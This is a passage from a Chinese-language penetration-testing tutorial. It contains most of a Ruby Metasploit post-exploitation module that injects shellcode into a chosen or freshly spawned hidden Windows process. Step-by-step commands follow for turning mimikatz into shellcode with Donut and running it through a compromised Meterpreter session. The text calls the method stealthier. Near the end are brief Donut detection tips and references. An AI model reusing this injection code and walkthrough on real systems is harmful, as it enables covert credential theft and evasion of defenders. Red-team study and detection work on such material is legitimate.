    shellcode = IO.read(datastore['SHELLCODE'])
    pid = datastore['PID']
    bits = datastore['BITS']
    p = nil
    if bits == '64'
      bits = ARCH_X64
    else
      bits = ARCH_X86
    end
    if pid == 0 or not has_pid?(pid)
      p = create_temp_proc(bits)
      print_status("Spawned process #{p.pid}")
    else
      print_status("Opening process #{p.pid}")
      p = client.sys.process.open(pid.to_i, PROCESS_ALL_ACCESS)
    end
    if bits == ARCH_X64 and client.arch == ARCH_X86
      print_error("You are trying to inject to a x64 process from a x86 version of Meterpreter.")
      print_error("Migrate to an x64 process and try again.")
      return false
    elsif arch_check(bits, p.pid)
      inject(shellcode, p)
    end
  end
  # Checks the Architeture of a Payload and PID are compatible
  # Returns true if they are false if they are not
  def arch_check(bits, pid)
    # get the pid arch
    client.sys.process.processes.each do |p|
      # Check Payload Arch
      if pid == p["pid"]
        print_status("Process found checking Architecture")
        if bits == p['arch']
          print_good("Process is the same architecture as the payload")
          return true
        else
          print_error("The PID #{ p['arch']} and Payload #{bits} architectures are different.")
          return false
        end
      end
    end
  end
  # Creates a temp notepad.exe to inject payload in to given the payload
  # Returns process PID
  def create_temp_proc(bits)
    windir = client.sys.config.getenv('windir')
    # Select path of executable to run depending the architecture
    if bits == ARCH_X86 and client.arch == ARCH_X86
      cmd = "#{windir}\\System32\\notepad.exe"
    elsif bits == ARCH_X64 and client.arch == ARCH_X64
      cmd = "#{windir}\\System32\\notepad.exe"
    elsif bits == ARCH_X64 and client.arch == ARCH_X86
      cmd = "#{windir}\\Sysnative\\notepad.exe"
    elsif bits == ARCH_X86 and client.arch == ARCH_X64
      cmd = "#{windir}\\SysWOW64\\notepad.exe"
    end
    proc = client.sys.process.execute(cmd, nil, {
      'Hidden' => datastore['HIDDEN'],
      'Channelized' => datastore['CHANNELIZED'],
      'Interactive' => datastore['INTERACTIVE']
    })
    return proc
  end
  def inject(shellcode, p)
    print_status("Injecting shellcode into process ID #{p.pid}")
    begin
      print_status("Allocating memory in process #{p.pid}")
      mem = inject_into_process(p, shellcode)
      print_status("Allocated memory at address #{"0x%.8x" % mem}, for #{shellcode.length} byte shellcode")
      p.thread.create(mem, 0)
      print_good("Successfully injected payload into process: #{p.pid}")
      if datastore['INTERACTIVE'] && datastore['CHANNELIZED'] && datastore['PID'] == 0
        print_status("Interacting")
        client.console.interact_with_channel(p.channel)
      elsif datastore['CHANNELIZED']
        print_status("Retrieving output")
        data = p.channel.read
        print_line(data) if data
      end
    rescue ::Exception => e
      print_error("Failed to inject Payload to #{p.pid}!")
      print_error(e.to_s)
    end
  end
end
1、首先使用Donut对需要执行的文件进行shellcode生成,这里对mimi进行shellcode生成,生成bin文件,等下会用到。经测试,这里我用的Donut_v0.9.2版,0.9.3版生成的bin文件无法加载,不知道什么原因。
donut.exe -f mimikatz.exe -a 2 -o mimi.bin
2、将上面的shellcode_inject.rb放入/opt/metasploit-framework/embedded/framework/modules/post/windows/manage下(实际路径可能不同,也就是metasploit-framework的上级路径,根据实际情况调整),然后进入msf,reload_all同时载入所有模块。kali里是在目录/usr/share/metasploit-framework/modules/post/windows/manage/mac下是在/opt/metasploit-framework/embedded/framework/modules/post/windows/manage

3、使用之前载入的shellcode_inject注入模块,这里是获取session后的操作了,session先自己上线再进行以下操作
use post/windows/manage/shellcode_inject
set session 2
set shellcode /tmp/payload.bin
run

最后成功加载了mimi,使用shellcode注入执行,有更强的隐蔽性。
0x07 Donut特点分析
Donut能够将.NET程序集转换为shellcode也就是说,使用C#开发的程序都能通过Donut转换成shellcode就目前的趋势来说,C#开源的工具越来越多,例如:
https://github.com/GhostPack/SharpWMI
https://github.com/checkymander/Sharp-WMIExec
https://github.com/jnqpblc/SharpTask
在渗透测试中,C#将会逐步替代Powershell,Donut的利用也会是一个趋势Donut的利用思路:将.NET程序集转换为shellcode,例如配合SILENTTRINITY使用作为模块集成到其他工具中扩展功能:支持类似meterpreter的migrate功能为了更为隐蔽,可以先使用ProcessManager列举已经加载CLR的进程,对其进行注入Donut的检测:Donut需要使用CLR从内存中加载.NET程序集,可采取以下方法进行检测:进程不是.NET程序集进程加载了与CLR相关的dll(dll以”msco”开头)
注:正常程序也有可能存在这个行为两种检测方法:
使用命令tasklist /m msco*
使用WMI事件Win32_ModuleLoadTrace来监视模块加载
对满足以上条件的进程重点监控Donut基于execute-assembly,以shellcode的形式实现从内存中加载.NET程序集,优点是注入到其他进程时不再依赖于Dll反射,更隐蔽,更易于扩展。更隐蔽是指注入其他进程时不会存在dll,更易于扩展是指能够执行shellcode的方法都可以使用Donut,基于Donut的二次开发也很容易。
0x08 参考资料
Shellcode生成工具Donut测试分析:https://3gstudent.github.io/3gstudent.github.io/Shellcode%E7%94%9F%E6%88%90%E5%B7%A5%E5%85%B7Donut%E6%B5%8B%E8%AF%95%E5%88%86%E6%9E%90/Donut:将.NET程序集注入Windows进程:https://www.freebuf.com/sectool/206154.htmlDonut和MSF以shellcode注入的方式执行任意文件:https://www.cnblogs.com/Chuantouli/p/12275466.htmlMsf+Donut执行任意可执行文件:https://www.cnblogs.com/websecyw/p/12082323.htmlDonut – Injecting .NET Assemblies as Shellcode:https://thewover.github.io/Introducing-Donut/


